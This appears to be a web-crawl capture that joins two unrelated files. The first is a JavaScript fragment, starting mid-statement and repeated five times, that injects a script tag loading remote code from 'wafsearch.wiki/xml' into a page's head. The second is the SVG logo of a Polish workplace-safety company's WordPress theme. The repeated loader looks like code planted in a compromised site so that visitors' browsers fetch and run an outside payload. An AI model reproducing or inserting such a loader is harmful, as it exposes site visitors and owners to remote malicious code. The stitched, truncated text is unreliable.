document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: image/svg+xml
request_url: https://bhp-inka.pl/wp-content/themes/untheme/assets/images/logo.svg
body_size: 1119
content:
<svg xmlns="http://www.w3.org/2000/svg" width="210mm" height="297mm" viewBox="0 0 210 297"><path d="M169.192 150.784H45.498l3.399-2.958h116.897z" fill="#1b1918" fill-rule="evenodd"/><text x="203.826" y="475.159" transform="translate(.89 81.005) scale(.26458)"><tspan font-family="Arial" font-size="72" fill="#0078b2">BHP</tspan><tspan font-family="Arial" font-size="72" fill="#e52134">&amp;</tspan><tspan font-family="Arial" font-size="72" fill="#0078b2">PPO</tspan><tspan font-family="Arial" font-size="72" fill="#0078b2">Ż</tspan></text><path d="M107.333 84.757l21.782 31.077 22.348 30.812-44.13-.264-44.129.264 22.348-30.812z" fill="#e52134" fill-rule="evenodd"/><g fill-rule="evenodd"><path d="M96.046 137.51c1.602-7.78 3.869-8.313 9.426-12.654 2.56-2 6.01-6.493 4.869-10.334-1.11-3.73 1.649-.21 2.486 1.277 2.95 5.245 1.01 7.682-.725 12.424-.848 2.315-1.243 4.252-1.243 6.734 0 7.883 5.585-12.693 5.31-11.053-1.915 11.38 8.56 11.84 9.398 21.27 1.731 19.48-36.453 15.008-36.515 3.107-.037-6.954 1.314-12.652 5.751-16.11 1.215-.948-1.516 3.122-1.14 4.643.455 1.834 2.176 2.98 2.383.697z" fill="#fff"/><path d="M112.177 150.188c-.566-2.612-2.16-4.65-3.68-6.83-.678-.952-1.196-1.933-1.434-3.03-.204-.992-.348-2.026-.23-3.076-1.724 1.65-2.979 3.617-3.815 5.893l-.048.298c-.091.242-.19.533-.282.775-.261.994-.465 2.008-.734 3.002a17.93 17.93 0 00-.007-.137c0-.062.002-.123.004-.185-.079-1.443-.273-2.732-.596-3.869a14.29 14.29 0 01-.219 1.843 8.388 8.388 0 01-.503 1.719c-.478 1.197-.967 2.302-1.241 3.837a5.815 5.815 0 00-.087.756c-.051.147-.09.299-.115.455-.135.832.136 1.653.704 2.36.153.248.324.427.515.54.776.693 1.864 1.221 3.127 1.458.15.043.3.082.451.117a9.03 9.03 0 002.316.153c1.526-.104 2.852-.59 4.04-1.499 1.431-1.13 2.23-2.853 1.834-4.58z" fill="#0078b2"/></g><path d="M61.828 184.2h2.587v-18.845h-2.512v-2.068h9.92v2.068H69.08V184.2h2.666v2.068h-9.919zm83.338-3.736h-9.598l-2.49 5.783h-4.97l10.111-22.69h4.264l10.105 22.69h-4.926zm-4.835-11.45c-.89 2.38-1.683 4.36-2.378 5.957l-.877 2.014h6.583l-.871-2.014c-.702-1.61-1.495-3.589-2.385-5.956zm-35.187 17.233v-22.69h4.666v10.326h.071l9.618-10.327h5.784l-10.619 11.241 11.496 11.45h-5.978L109.882 176h-.072v10.246zm-15.9-12.144c1.826 2.32 3.314 4.376 4.452 6.176h.117c-.156-2.952-.228-5.1-.228-6.448v-10.275h4.66v22.69h-4.887L85.053 175.8c-1.456-1.806-2.97-3.902-4.53-6.292h-.117c.156 2.784.234 4.937.234 6.465v10.275h-4.666v-22.69h4.893z" fill="#1b1918" fill-rule="evenodd"/></svg>